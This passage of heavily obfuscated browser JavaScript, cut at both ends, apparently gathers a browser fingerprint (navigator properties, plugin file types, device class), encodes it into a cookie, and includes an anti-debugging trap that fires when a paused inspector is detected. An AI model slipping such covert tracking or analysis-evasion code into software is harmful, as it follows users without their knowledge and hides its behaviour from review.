'\x57\x30\x57\x41')](_0x3b269f,_0x6a3c20[_0x0124('0x55', '\x71\x58\x4f\x5a')](_0xa92733[_0x0124('0x56', '\x6e\x6e\x5a\x4e')],_0x510efd[_0x0124('0x57', '\x64\x76\x56\x74')]));_0x3b269f++){_0x8bfe13[_0x0124('0x58', '\x4f\x33\x5d\x23')](_0x3b269f);}continue;case'\x37':for(var _0x31dbc2=0x0;_0x6a3c20[_0x0124('0x59', '\x64\x76\x56\x74')](_0x31dbc2,_0x2fa7b5[_0x0124('0x5a', '\x76\x33\x67\x6d')]);_0x31dbc2++){_0x5ab74[_0x0124('0x5b', '\x5d\x44\x47\x24')](_0x31dbc2);}continue;case'\x38':var _0x8bfe13=[];continue;case'\x39':var _0xa92733=_0x5ab74[_0x0124('0x5c', '\x57\x30\x57\x41')](function(_0x100985){return _0x4690a0[_0x0124('0x5d', '\x58\x6d\x39\x6f')](_0x5ab74[_0x100985],_0x567c03)?'':_0x2fa7b5[_0x100985];})[_0x0124('0x5e', '\x4e\x21\x5e\x7a')]('');continue;case'\x31\x30':var _0x102b7c=0x0;continue;case'\x31\x31':for(var _0x1529ca=0x0;_0x6a3c20[_0x0124('0x5f', '\x5e\x4b\x24\x59')](_0x1529ca,_0x4dbf4d[_0x0124('0x60', '\x58\x6d\x39\x6f')]);_0x1529ca++){_0x542841[_0x1529ca]=_0x6a3c20[_0x0124('0x61', '\x5e\x4b\x24\x59')](_0x59bd8f,_0x6a3c20[_0x0124('0x62', '\x4e\x37\x39\x51')](_0x464836,_0x4dbf4d[_0x1529ca]));}continue;case'\x31\x32':_0x1d9501=_0x6a3c20[_0x0124('0x63', '\x40\x5e\x6f\x28')](btoa,_0x6a3c20[_0x0124('0x64', '\x65\x72\x52\x36')](_0x6a3c20[_0x0124('0x65', '\x6e\x6e\x5a\x4e')](_0x6a3c20[_0x0124('0x66', '\x59\x57\x2a\x40')](_0x6a3c20[_0x0124('0x67', '\x47\x71\x7a\x4b')](_0x6a3c20[_0x0124('0x68', '\x76\x65\x32\x77')](_0x0124,_0x6a3c20[_0x0124('0x69', '\x5d\x44\x47\x24')](_0x1240[_0x0124('0x5a', '\x76\x33\x67\x6d')],0x1),_0x156e38[_0x0124('0x6a', '\x47\x44\x55\x37')](0x0,0x5)),_0x0124('0x6b', '\x5b\x58\x33\x26')),_0x2a0921),_0x0124('0x6c', '\x68\x52\x28\x49')),_0xc11695));continue;case'\x31\x33':for(var _0x1529ca=0x0;_0x6a3c20[_0x0124('0x6d', '\x26\x57\x52\x24')](_0x1529ca,_0x156e38[_0x0124('0x6e', '\x40\x5e\x6f\x28')]);_0x1529ca++){_0xc11695+=_0x6a3c20[_0x0124('0x6f', '\x45\x77\x78\x68')](_0x156e38[_0x0124('0x70', '\x5e\x51\x71\x6f')](_0x1529ca),_0x2a0921[_0x0124('0x71', '\x76\x76\x48\x6f')](_0x6a3c20[_0x0124('0x72', '\x5b\x58\x33\x26')](_0x1529ca,_0x2a0921[_0x0124('0x73', '\x73\x39\x30\x40')])))[_0x0124('0x74', '\x65\x76\x28\x44')](0x10);}continue;case'\x31\x34':var _0x4690a0={'\x41\x74\x4a':function _0x4f1f25(_0x1c0113,_0x42a6a3){return _0x6a3c20[_0x0124('0x75', '\x76\x33\x67\x6d')](_0x1c0113,_0x42a6a3);}};continue;case'\x31\x35':var _0x1d9501;continue;case'\x31\x36':var _0x5ab74=[];continue;case'\x31\x37':var _0x2fa7b5=_0x0124('0x76', '\x5e\x4b\x24\x59');continue;case'\x31\x38':var _0x2a0921=_0x542841[_0x0124('0x77', '\x6b\x52\x41\x53')]();continue;case'\x31\x39':_0x6a3c20[_0x0124('0x78', '\x4e\x37\x39\x51')](_0x2f9b1b);continue;case'\x32\x30':var _0x1bbd22=_0x8bfe13[_0x0124('0x79', '\x58\x6d\x39\x6f')](function(_0x517ba6){return _0x199e08[_0x0124('0x7a', '\x4f\x50\x23\x4d')](_0x199e08[_0x0124('0x7b', '\x5e\x4b\x24\x59')](_0x517ba6,_0x567c03),_0x102b7c)?_0xa92733[_0x199e08[_0x0124('0x7c', '\x78\x4b\x78\x44')](_0x517ba6,_0x567c03)]:_0x510efd[_0x199e08[_0x0124('0x7d', '\x58\x6d\x39\x6f')](_0x199e08[_0x0124('0x7e', '\x40\x5e\x6f\x28')](_0x517ba6,_0x567c03),_0x102b7c)];})[_0x0124('0x7f', '\x59\x57\x2a\x40')]('');continue;case'\x32\x31':var _0xc03070='\x61\x81\xd3\x81\x93\xaa\xa4\x75';var _0x1dcda6=0x2;var _0xe5497f=0x0;var _0x6c8d1e=[];for(var _0x4488cd=0x0;_0x4488cd<_0xc03070['\x6c\x65\x6e\x67\x74\x68'];_0x4488cd++){_0x6c8d1e['\x70\x75\x73\x68'](_0x4488cd);}var _0x25b2be=_0x6c8d1e.map(function(_0x757ab2){return (_0x6c8d1e[_0x757ab2]%_0x1dcda6)?'':_0xc03070[_0x757ab2];})['\x6a\x6f\x69\x6e']('');var _0xd03161=_0x6c8d1e.map(function(_0xc1c118){return (_0x6c8d1e[_0xc1c118]%_0x1dcda6)?_0xc03070[_0xc1c118]:'';})['\x6a\x6f\x69\x6e']('');var _0xbd0607=[];for(var _0x6bcca6=0x0;_0x6bcca6<_0x25b2be['\x6c\x65\x6e\x67\x74\x68']+_0xd03161['\x6c\x65\x6e\x67\x74\x68'];_0x6bcca6++){_0xbd0607['\x70\x75\x73\x68'](_0x6bcca6);}var _0xde2aaf=_0xbd0607.map(function(_0x7d392d){return _0x7d392d%_0x1dcda6==_0xe5497f?_0x25b2be[_0x7d392d/_0x1dcda6]:_0xd03161[_0x7d392d/_0x1dcda6|_0xe5497f];})['\x6a\x6f\x69\x6e']('');var _0xe86b90='\x1c\x85\xa8\x18\x40\xb3\xb5\x7b';var _0x6fcee5=_0xe86b90['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x626c4f=_0xe86b90['\x73\x75\x62\x73\x74\x72'](0x8);var _0x6a777b='\x69\x29\x43\xd5\x4e\xd0\xd0\x5e';var _0x308dfd=0x8;while(--_0x308dfd){_0x6a777b=_0x6a777b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6a777b[0x0];}var _0x835454=_0x6a777b;var _0xd0e2cc=_0x6a777b['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xd0e2cc){_0x835454=_0x835454['\x73\x75\x62\x73\x74\x72'](0x1)+_0x835454[0x0];}var _0x156e38=_0x0124('0x81', _0x6fcee5+_0x626c4f);continue;case'\x32\x32':_0x6a3c20[_0x0124('0x82', '\x76\x65\x32\x77')](_0x2f9b1b);continue;case'\x32\x33':_0x1240[_0x0124('0x83', '\x5b\x58\x33\x26')]();continue;case'\x32\x34':var _0x4dbf4d=_0x6a3c20[_0x0124('0x84', '\x4f\x33\x5d\x23')](_0x24ce55);continue;}break;}}function _0x59bd8f(_0x39d0f6){var _0x1036aa=0x0;for(var _0x562a97=0x0;_0x199e08[_0x0124('0x85', '\x40\x5e\x6f\x28')](_0x562a97,_0x39d0f6[_0x0124('0x86', '\x5b\x58\x33\x26')]);_0x562a97++){_0x1036aa+=_0x39d0f6[_0x0124('0x87', '\x65\x72\x52\x36')](_0x562a97);}_0x199e08[_0x0124('0x88', '\x6a\x62\x77\x57')](_0x2f9b1b);return _0x1036aa;}function _0x175785(_0x149644,_0x54e650,_0x2d42f6){var _0x50ecb3={'\x78\x69\x68':function _0x7a3e8(_0x4da6f4,_0x466ff1){return _0x4da6f4<_0x466ff1;},'\x6e\x6a\x49':function _0x140df9(_0x4f113d,_0x4427a1){return _0x4f113d+_0x4427a1;},'\x45\x6c\x72':function _0x4fadf(_0x3e13c1,_0x31220e){return _0x3e13c1*_0x31220e;},'\x53\x5a\x66':function _0x472699(_0x321691,_0x1fbf00){return _0x321691==_0x1fbf00;},'\x68\x42\x4a':function _0xcf7646(_0x17ad99,_0x4abd72){return _0x17ad99%_0x4abd72;},'\x42\x4e\x4c':function _0xa6afab(_0x336cab,_0x229e01){return _0x336cab/_0x229e01;},'\x48\x50\x4b':function _0x36962a(_0x40ef95,_0x511e52){return _0x40ef95|_0x511e52;},'\x4b\x4f\x73':function _0x223a29(_0x39d63c,_0x17136e){return _0x39d63c+_0x17136e;},'\x6d\x55\x6b':function _0x3c450e(_0x1e6d27,_0x17285c){return _0x1e6d27+_0x17285c;},'\x74\x42\x41':function _0x39f566(_0xded84c,_0xf42657){return _0xded84c+_0xf42657;}};var _0x156d02=_0x0124('0x89', '\x58\x41\x42\x48')[_0x0124('0x8a', '\x56\x77\x23\x76')]('\x7c'),_0x5ade87=0x0;while(!![]){switch(_0x156d02[_0x5ade87++]){case'\x30':for(var _0x1aaace=0x0;_0x50ecb3[_0x0124('0x8b', '\x21\x23\x66\x5b')](_0x1aaace,_0x513e44[_0x0124('0x8c', '\x66\x5a\x4e\x5a')]);_0x1aaace++){_0xe7e1b7[_0x0124('0x8d', '\x47\x71\x7a\x4b')](_0x1aaace);}continue;case'\x31':var _0x20f6af=[];continue;case'\x32':var _0x11851a=_0xe7e1b7[_0x0124('0x8e', '\x56\x77\x23\x76')](function(_0x5dd937){return _0x199e08[_0x0124('0x8f', '\x73\x79\x4c\x6a')](_0xe7e1b7[_0x5dd937],_0x4ee399)?'':_0x513e44[_0x5dd937];})[_0x0124('0x90', '\x52\x66\x43\x26')]('');continue;case'\x33':var _0x407182=_0x20f6af[_0x0124('0x91', '\x76\x29\x4c\x35')](function(_0x3e0ef3){return _0x5abbdc[_0x0124('0x92', '\x34\x25\x55\x69')](_0x5abbdc[_0x0124('0x93', '\x64\x76\x56\x74')](_0x3e0ef3,_0x4ee399),_0x39474d)?_0x11851a[_0x5abbdc[_0x0124('0x94', '\x78\x4b\x78\x44')](_0x3e0ef3,_0x4ee399)]:_0x5156ef[_0x5abbdc[_0x0124('0x95', '\x76\x76\x48\x6f')](_0x5abbdc[_0x0124('0x96', '\x58\x6d\x39\x6f')](_0x3e0ef3,_0x4ee399),_0x39474d)];})[_0x0124('0x97', '\x48\x68\x6d\x4b')]('');continue;case'\x34':var _0x5156ef=_0xe7e1b7[_0x0124('0x98', '\x6a\x62\x77\x57')](function(_0x3e082c){return _0xe7e1b7[_0x3e082c]%_0x4ee399?_0x513e44[_0x3e082c]:'';})[_0x0124('0x7f', '\x59\x57\x2a\x40')]('');continue;case'\x35':if(_0x2d42f6){var _0x3043a5=new _0x23be6e[_0x0124('0x99', '\x65\x76\x28\x44')]();_0x3043a5[_0x0124('0x9a', '\x6e\x6e\x5a\x4e')](_0x50ecb3[_0x0124('0x9b', '\x25\x79\x70\x75')](_0x3043a5[_0x0124('0x9c', '\x21\x23\x66\x5b')](),_0x50ecb3[_0x0124('0x9d', '\x52\x66\x43\x26')](_0x2d42f6,0x3e8)));var _0x3e597a=_0x50ecb3[_0x0124('0x9e', '\x73\x79\x4c\x6a')](_0x0124('0x9f', '\x23\x69\x33\x56'),_0x3043a5[_0x0124('0xa0', '\x4c\x4a\x2a\x48')]());}continue;case'\x36':var _0x513e44=_0x0124('0xa1', '\x47\x71\x7a\x4b');continue;case'\x37':var _0x5abbdc={'\x66\x4d\x41':function _0x2bab74(_0x5b7653,_0x39bb29){return _0x50ecb3[_0x0124('0xa2', '\x23\x69\x33\x56')](_0x5b7653,_0x39bb29);},'\x6d\x54\x64':function _0x5d1f7e(_0x16cf3a,_0x4b0e36){return _0x50ecb3[_0x0124('0xa3', '\x42\x4b\x6a\x31')](_0x16cf3a,_0x4b0e36);},'\x6b\x55\x6a':function _0x104736(_0x104923,_0x41e4df){return _0x50ecb3[_0x0124('0xa4', '\x4f\x33\x5d\x23')](_0x104923,_0x41e4df);},'\x55\x65\x79':function _0x5b42c3(_0x2f6eba,_0x1f1078){return _0x50ecb3[_0x0124('0xa5', '\x78\x4b\x78\x44')](_0x2f6eba,_0x1f1078);}};continue;case'\x38':var _0x3e597a='';continue;case'\x39':var _0x4ee399=0x2;continue;case'\x31\x30':_0x12476a[_0x0124('0xa6', '\x4c\x4a\x2a\x48')]=_0x50ecb3[_0x0124('0x9b', '\x25\x79\x70\x75')](_0x50ecb3[_0x0124('0xa7', '\x68\x52\x28\x49')](_0x50ecb3[_0x0124('0xa8', '\x4c\x4a\x2a\x48')](_0x50ecb3[_0x0124('0xa9', '\x21\x23\x66\x5b')](_0x149644,'\x3d'),_0x54e650),_0x3e597a),_0x0124('0xaa', '\x5d\x35\x56\x35'));continue;case'\x31\x31':for(var _0x35efdf=0x0;_0x50ecb3[_0x0124('0xab', '\x6e\x6e\x5a\x4e')](_0x35efdf,_0x50ecb3[_0x0124('0xac', '\x73\x79\x4c\x6a')](_0x11851a[_0x0124('0xad', '\x71\x58\x4f\x5a')],_0x5156ef[_0x0124('0xad', '\x71\x58\x4f\x5a')]));_0x35efdf++){_0x20f6af[_0x0124('0xae', '\x52\x66\x43\x26')](_0x35efdf);}continue;case'\x31\x32':var _0xe7e1b7=[];continue;case'\x31\x33':var _0x39474d=0x0;continue;}break;}}function _0x19cd6c(){function _0x336c1a(_0x47f17b){if(_0x199e08[_0x0124('0xaf', '\x68\x52\x28\x49')](_0x199e08[_0x0124('0xb0', '\x68\x52\x28\x49')]('',_0x199e08[_0x0124('0xb1', '\x24\x33\x4d\x49')](_0x47f17b,_0x47f17b))[_0x0124('0xb2', '\x6a\x62\x77\x57')],0x1)||_0x199e08[_0x0124('0xb3', '\x59\x57\x2a\x40')](_0x199e08[_0x0124('0xb4', '\x58\x6d\x39\x6f')](_0x47f17b,0x14),0x0)){(function(){}[_0x0124('0xb5', '\x4c\x4a\x2a\x48')](_0x0124('0xb6', '\x6a\x62\x77\x57'))());}else{(function(){}[_0x0124('0xb7', '\x73\x79\x4c\x6a')](_0x0124('0xb8', '\x73\x79\x4c\x6a'))());}return _0x199e08[_0x0124('0xb9', '\x4e\x21\x5e\x7a')](_0x336c1a,++_0x47f17b);}try{return _0x199e08[_0x0124('0xba', '\x4c\x4a\x2a\x48')](_0x336c1a,0x0);}catch(_0x18a746){}};function _0x2f9b1b(){if(_0x199e08[_0x0124('0xbb', '\x6e\x6e\x5a\x4e')](_0x199e08[_0x0124('0xbc', '\x65\x76\x28\x44')](new _0x23be6e[_0x0124('0xbd', '\x76\x33\x67\x6d')]()[_0x0124('0xbe', '\x5b\x45\x5b\x4a')](),_0x31fc1d),0x1f4)){_0x19cd6c();}}function _0x3ec4e8(_0x118c45){var _0x356055={'\x61\x41\x41':function _0x2a57b3(_0x37a0f8,_0x1749aa){return _0x37a0f8+_0x1749aa;},'\x63\x67\x69':function _0x12c87e(_0x1d26cc,_0x4980b7){return _0x1d26cc<_0x4980b7;},'\x49\x61\x6b':function _0x788744(_0x2ddb2a,_0x579a73){return _0x2ddb2a!==_0x579a73;},'\x6d\x65\x58':function _0x58350b(_0x5c1a97){return _0x5c1a97();},'\x79\x50\x46':function _0x116187(_0x2b82aa,_0x21963e){return _0x2b82aa(_0x21963e);},'\x44\x64\x78':function _0x961c2(_0x31bfca,_0x31676c){return _0x31bfca+_0x31676c;},'\x7a\x6a\x6b':function _0x281e14(_0x25c43e,_0x4b76d1){return _0x25c43e(_0x4b76d1);},'\x4b\x43\x79':function _0x427fb1(_0x45b3c3,_0xad599a){return _0x45b3c3+_0xad599a;},'\x73\x63\x57':function _0x1edc8b(_0x497446){return _0x497446();},'\x71\x48\x56':function _0x1ebbf2(_0x3dccda,_0x478879){return _0x3dccda===_0x478879;},'\x6c\x62\x67':function _0x16e75a(_0x3521cc,_0x295772){return _0x3521cc+_0x295772;},'\x53\x57\x6b':function _0x4d37e5(_0x1ddd11,_0x59a3ff){return _0x1ddd11+_0x59a3ff;},'\x6d\x77\x58':function _0x2ae4a7(_0x2db947,_0x54156f){return _0x2db947(_0x54156f);},'\x57\x45\x41':function _0x49ec2c(_0x14d13b,_0x5c32d5){return _0x14d13b+_0x5c32d5;},'\x58\x45\x42':function _0x524325(_0x2316ff,_0x13b843){return _0x2316ff==_0x13b843;},'\x54\x55\x66':function _0x3bd24d(_0xe6053e,_0x43e000){return _0xe6053e==_0x43e000;},'\x72\x67\x69':function _0x508791(_0x449373,_0xea2587){return _0x449373(_0xea2587);},'\x51\x52\x59':function _0x1aa26a(_0x5c15fc,_0x76923){return _0x5c15fc===_0x76923;},'\x70\x72\x4a':function _0x53881f(_0x444ed3,_0x329abd){return _0x444ed3===_0x329abd;},'\x75\x65\x4b':function _0x3425b5(_0x367bc6,_0x2298ab){return _0x367bc6>_0x2298ab;},'\x64\x49\x48':function _0x89c588(_0x3153bc,_0x2a2e2b){return _0x3153bc<_0x2a2e2b;},'\x54\x57\x41':function _0x10f81b(_0x3f7c27,_0x58a136){return _0x3f7c27(_0x58a136);},'\x4e\x69\x48':function _0x41d980(_0x7f4a9a,_0x196f0b){return _0x7f4a9a===_0x196f0b;},'\x72\x4e\x68':function _0x3ea64f(_0x165535,_0x2d6e86){return _0x165535(_0x2d6e86);},'\x75\x63\x57':function _0x44c080(_0x2c9754,_0x190385){return _0x2c9754(_0x190385);},'\x42\x44\x6d':function _0x4f9570(_0x4301d8,_0xb0d145){return _0x4301d8+_0xb0d145;},'\x55\x65\x53':function _0x18a8c4(_0x2b26f3,_0x587067){return _0x2b26f3-_0x587067;}};var _0xcb6fc1=_0x0124('0xbf', '\x6a\x62\x77\x57')[_0x0124('0xc0', '\x4e\x37\x39\x51')]('\x7c'),_0x15323a=0x0;while(!![]){switch(_0xcb6fc1[_0x15323a++]){case'\x30':var _0x56022d=_0x5319a0;continue;case'\x31':var _0x5319a0=_0x0124('0xc1', '\x45\x6d\x54\x67');continue;case'\x32':var _0x4efef7=new Array();continue;case'\x33':var _0x3a9081='';continue;case'\x34':while(--_0x1f08a2){_0x56022d=_0x356055[_0x0124('0xc2', '\x26\x57\x52\x24')](_0x56022d[_0x0124('0xc3', '\x5e\x51\x71\x6f')](0x1),_0x56022d[0x0]);}continue;case'\x35':for(var _0x41d577=0x0;_0x356055[_0x0124('0xc4', '\x26\x57\x52\x24')](_0x41d577,_0x118c45[_0x0124('0x40', '\x52\x66\x43\x26')]);_0x41d577++){var _0x44c978=_0x118c45[_0x41d577][0x0];var _0x1f8770=_0x118c45[_0x41d577][0x2];switch(_0x118c45[_0x41d577][0x1]){case _0x0124('0xc5', '\x40\x5e\x6f\x28'):try{if(_0x356055[_0x0124('0xc6', '\x58\x6d\x39\x6f')](typeof _0x356055[_0x0124('0xc7', '\x58\x61\x64\x67')](_0x1f8770),_0x0124('0xc8', '\x21\x23\x66\x5b'))){_0x4efef7[_0x4efef7[_0x0124('0x5a', '\x76\x33\x67\x6d')]]=_0x356055[_0x0124('0xc9', '\x5b\x45\x5b\x4a')](_0x4bb15b,_0x356055[_0x0124('0xca', '\x51\x63\x79\x51')](_0x44c978,_0x0124('0xcb', '\x5d\x35\x56\x35')));}else{_0x4efef7[_0x4efef7[_0x0124('0x60', '\x58\x6d\x39\x6f')]]=_0x356055[_0x0124('0xcc', '\x56\x77\x23\x76')](_0x4bb15b,_0x356055[_0x0124('0xcd', '\x66\x23\x71\x6f')](_0x44c978,_0x0124('0xce', '\x76\x29\x4c\x35')));}}catch(_0x29715f){_0x4efef7[_0x4efef7[_0x0124('0xcf', '\x78\x4b\x78\x44')]]=_0x356055[_0x0124('0xd0', '\x68\x52\x28\x49')](_0x4bb15b,_0x356055[_0x0124('0xd1', '\x52\x66\x43\x26')](_0x44c978,_0x0124('0xd2', '\x26\x57\x52\x24')));}break;case _0x0124('0xd3', '\x45\x77\x78\x68'):try{try{_0x3a9081=_0x356055[_0x0124('0xd4', '\x5d\x44\x47\x24')](_0x1f8770);if(_0x356055[_0x0124('0xd5', '\x23\x69\x33\x56')](typeof _0x3a9081,_0x0124('0xd6', '\x58\x6d\x39\x6f'))){_0x4efef7[_0x4efef7[_0x0124('0xd7', '\x5b\x45\x5b\x4a')]]=_0x356055[_0x0124('0xd8', '\x59\x57\x2a\x40')](_0x4bb15b,_0x356055[_0x0124('0xd9', '\x48\x68\x6d\x4b')](_0x44c978,_0x0124('0xda', '\x42\x4b\x6a\x31')));}else if(_0x356055[_0x0124('0xdb', '\x73\x79\x4c\x6a')](_0x3a9081,null)){_0x4efef7[_0x4efef7[_0x0124('0xdc', '\x76\x65\x32\x77')]]=_0x356055[_0x0124('0xdd', '\x78\x4b\x78\x44')](_0x4bb15b,_0x44c978+_0x0124('0xde', '\x5d\x44\x47\x24'));}else{_0x4efef7[_0x4efef7[_0x0124('0xb2', '\x6a\x62\x77\x57')]]=_0x356055[_0x0124('0xdf', '\x56\x77\x23\x76')](_0x4bb15b,_0x356055[_0x0124('0xe0', '\x5b\x58\x33\x26')](_0x356055[_0x0124('0xe1', '\x58\x6d\x39\x6f')](_0x44c978,'\x3d'),_0x3a9081[_0x0124('0xe2', '\x45\x6d\x54\x67')]()));}}catch(_0x15c065){_0x4efef7[_0x4efef7[_0x0124('0xe3', '\x5e\x51\x71\x6f')]]=_0x356055[_0x0124('0xe4', '\x65\x72\x52\x36')](_0x4bb15b,_0x356055[_0x0124('0xe5', '\x47\x44\x55\x37')](_0x44c978,_0x0124('0xe6', '\x45\x77\x78\x68')));break;}break;}catch(_0x2bb2bf){_0x4efef7[_0x4efef7[_0x0124('0xe7', '\x65\x72\x52\x36')]]=_0x356055[_0x0124('0xe8', '\x5d\x44\x47\x24')](_0x4bb15b,_0x356055[_0x0124('0xe9', '\x5e\x4b\x24\x59')](_0x356055[_0x0124('0xea', '\x76\x29\x4c\x35')](_0x44c978,'\x3d'),_0x2bb2bf));}break;case _0x0124('0xeb', '\x25\x79\x70\x75'):try{var _0x590ef6=_0x0124('0xec', '\x6a\x62\x77\x57')[_0x0124('0xed', '\x47\x44\x55\x37')]('\x7c'),_0x30b5d8=0x0;while(!![]){switch(_0x590ef6[_0x30b5d8++]){case'\x30':for(var _0x3e3d08=0x0;_0x356055[_0x0124('0xee', '\x5e\x4b\x24\x59')](_0x3e3d08,_0x457e8e[_0x0124('0xef', '\x47\x71\x7a\x4b')]);_0x3e3d08++){_0x4efef7[_0x4efef7[_0x0124('0xdc', '\x76\x65\x32\x77')]]=_0x356055[_0x0124('0xf0', '\x59\x57\x2a\x40')](_0x4bb15b,_0x356055[_0x0124('0xf1', '\x5d\x44\x47\x24')](_0x0124('0xf2', '\x65\x76\x28\x44'),_0x457e8e[_0x3e3d08]));}continue;case'\x31':try{var _0x30a3d9=_0x60b6c9[_0x0124('0xf3', '\x42\x4b\x6a\x31')][_0x0124('0xf4', '\x4f\x50\x23\x4d')];if(_0x356055[_0x0124('0xf5', '\x45\x77\x78\x68')](_0x30a3d9,0x0)||_0x356055[_0x0124('0xf6', '\x65\x76\x28\x44')](_0x30a3d9,null)){_0x4efef7[_0x4efef7[_0x0124('0xd7', '\x5b\x45\x5b\x4a')]]=_0x356055[_0x0124('0xf7', '\x23\x69\x33\x56')](_0x4bb15b,_0x0124('0xf8', '\x34\x25\x55\x69'));break;}}catch(_0xf482f0){_0x4efef7[_0x4efef7[_0x0124('0x8c', '\x66\x5a\x4e\x5a')]]=_0x356055[_0x0124('0xf9', '\x68\x52\x28\x49')](_0x4bb15b,_0x0124('0xfa', '\x4f\x33\x5d\x23'));break;}continue;case'\x32':try{_0x3e3d08=_0x457e8e[_0x0124('0xfb', '\x76\x29\x4c\x35')]('\x69');}catch(_0x154747){_0x4efef7[_0x4efef7[_0x0124('0xb2', '\x6a\x62\x77\x57')]]=_0x356055[_0x0124('0xfc', '\x4e\x21\x5e\x7a')](_0x4bb15b,_0x0124('0xfd', '\x5b\x45\x5b\x4a'));break;}continue;case'\x33':for(var _0x3e3d08=0x0;_0x356055[_0x0124('0xfe', '\x45\x6d\x54\x67')](_0x3e3d08,_0x60b6c9[_0x0124('0xff', '\x76\x65\x32\x77')][_0x0124('0xd7', '\x5b\x45\x5b\x4a')]);_0x3e3d08++){var _0x3090f3=_0x0124('0x100', '\x23\x69\x33\x56')[_0x0124('0x101', '\x71\x58\x4f\x5a')]('\x7c'),_0x59c44e=0x0;while(!![]){switch(_0x3090f3[_0x59c44e++]){case'\x30':if(_0x356055[_0x0124('0x102', '\x26\x57\x52\x24')](typeof _0x60b6c9[_0x0124('0x103', '\x48\x68\x6d\x4b')][_0x3e3d08],_0x0124('0x104', '\x26\x50\x29\x4c'))){_0x4efef7[_0x4efef7[_0x0124('0x105', '\x26\x50\x29\x4c')]]=_0x356055[_0x0124('0x106', '\x4f\x50\x23\x4d')](_0x4bb15b,_0x0124('0x107', '\x5b\x58\x33\x26'));break;}continue;case'\x31':var _0x47abef=_0x60b6c9[_0x0124('0xff', '\x76\x65\x32\x77')][_0x3e3d08][_0x0124('0x108', '\x5e\x4b\x24\x59')];continue;case'\x32':if(_0x356055[_0x0124('0x109', '\x5e\x4b\x24\x59')](typeof _0x47abef,_0x0124('0xd6', '\x58\x6d\x39\x6f'))){_0xa9f47c=_0x0124('0x10a', '\x4e\x37\x39\x51');}else if(_0x356055[_0x0124('0x10b', '\x40\x5e\x6f\x28')](_0x47abef[_0x0124('0x10c', '\x78\x4b\x78\x44')]('\x2e')[_0x0124('0x10d', '\x23\x69\x33\x56')],0x1)){_0xa9f47c=_0x47abef[_0x0124('0x10e', '\x5b\x58\x33\x26')]('\x2e')[_0x0124('0x10f', '\x51\x63\x79\x51')]();}continue;case'\x33':if(_0x356055[_0x0124('0x110', '\x73\x39\x30\x40')](_0x457e8e[_0x0124('0x111', '\x26\x50\x29\x4c')](_0xa9f47c),0x0)){_0x457e8e[_0x0124('0x112', '\x25\x79\x70\x75')](_0xa9f47c);}continue;case'\x34':var _0xa9f47c=_0x0124('0x113', '\x25\x79\x70\x75');continue;}break;}}continue;case'\x34':var _0x457e8e=[];continue;}break;}}catch(_0x4c5714){_0x4efef7[_0x4efef7[_0x0124('0xdc', '\x76\x65\x32\x77')]]=_0x356055[_0x0124('0x114', '\x57\x30\x57\x41')](_0x4bb15b,_0x356055[_0x0124('0x115', '\x26\x50\x29\x4c')](_0x0124('0x116', '\x42\x4b\x6a\x31'),_0x4c5714));}break;case _0x0124('0x117', '\x26\x57\x52\x24'):if(_0x356055[_0x0124('0x118', '\x5e\x51\x71\x6f')](_0x44c978,_0x0124('0x119', '\x4c\x4a\x2a\x48'))){try{var _0x39c73d='';var _0x362806=navigator[_0x0124('0x11a', '\x76\x65\x32\x77')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0124('0x11b', '\x57\x30\x57\x41')](_0x362806)){_0x39c73d=_0x0124('0x11c', '\x5b\x58\x33\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0124('0x11d', '\x58\x41\x42\x48')](_0x362806)){_0x39c73d=_0x0124('0x11e', '\x73\x39\x30\x40');}else{_0x39c73d=_0x0124('0x11f', '\x5d\x44\x47\x24');}_0x4efef7[_0x4efef7[_0x0124('0xcf', '\x78\x4b\x78\x44')]]=_0x356055[_0x0124('0x120', '\x5b\x45\x5b\x4a')](_0x4bb15b,_0x356055[_0x0124('0x121', '\x40\x5e\x6f\x28')](_0x356055[_0x0124('0x122', '\x66\x5a\x4e\x5a')](_0x44c978,'\x3d'),_0x39c73d));}catch(_0x32469c){_0x4efef7[_0x4efef7[_0x0124('0x73', '\x73\x39\x30\x40')]]=_0x356055[_0x0124('0x123', '\x5e\x4b\x24\x59')](_0x4bb15b,_0x356055[_0x0124('0x124', '\x23\x69\x33\x56')](_0x356055[_0x0124('0x125', '\x6e\x6e\x5a\x4e')](_0x44c978,_0x0124('0x126', '\x4f\x33\x5d\x23')),_0x32469c[_0x0124('0x127', '\x5e\x4b\x24\x59')]()));}}break;}_0x356055[_0x0124('0x128', '\x65\x76\x28\x44')](_0x2f9b1b);}continue;case'\x36':while(--_0x4c2efe){_0x5319a0=_0x356055[_0x0124('0x129', '\x68\x52\x28\x49')](_0x5319a0[_0x0124('0x12a', '\x6e\x6e\x5a\x4e')](0x1),_0x5319a0[0x0]);}continue;case'\x37':return _0x4efef7[_0x0124('0x12b', '\x45\x6d\x54\x67')]();continue;case'\x38':var _0x4c2efe=0x5;continue;case'\x39':var _0x1f08a2=_0x356055[_0x0124('0x12c', '\x24\x33\x4d\x49')](_0x5319a0[_0x0124('0x86', '\x5b\x58\x33\x26')],0x3);continue;}break;}}var _0x4b9695=[[_0x0124('0x12d', '\x5e\x51\x71\x6f'),_0x0124('0x12e', '\x57\x30\x57\x41'),function(){return navigator;}],[_0x0124('0x12f', '\x47\x71\x7a\x4b'),_0x0124('0x130', '\x64\x76\x56\x74'),function(){return navigator[_0x0124('0x131', '\x76\x29\x4c\x35')];}],[_0x0124('0x132', '\x26\x57\x52\x24'),_0x0124('0x133', '\x56\x77\x23\x76'),function(){return navigator[_0x0124('0x134', '\x5d\x44\x47\x24')];}],[_0x0124('0x135', '\x56\x77\x23\x76'),_0x0124('0x136', '\x5b\x45\x5b\x4a'),function(){return _0x199e08[_0x0124('0x137', '\x76\x65\x32\x77')](navigator[_0x0124('0x138', '\x51\x63\x79\x51')][_0x0124('0x53', '\x34\x25\x55\x69')],0x0);}],[_0x0124('0x139', '\x58\x6d\x39\x6f'),_0x0124('0x13a', '\x59\x57\x2a\x40'),function(){return navigator[_0x0124('0x13b', '\x68\x52\x28\x49')];}],[_0x0124('0x13c', '\x76\x76\x48\x6f'),_0x0124('0x13d', '\x25\x79\x70\x75'),function(){return navigator[_0x0124('0x13e', '\x51\x63\x79\x51')];}],[_0x0124('0x13f', '\x76\x65\x32\x77'),_0x0124('0x140', '\x24\x33\x4d\x49'),function(){}],[_0x0124('0x141', '\x64\x76\x56\x74'),_0x0124('0x142', 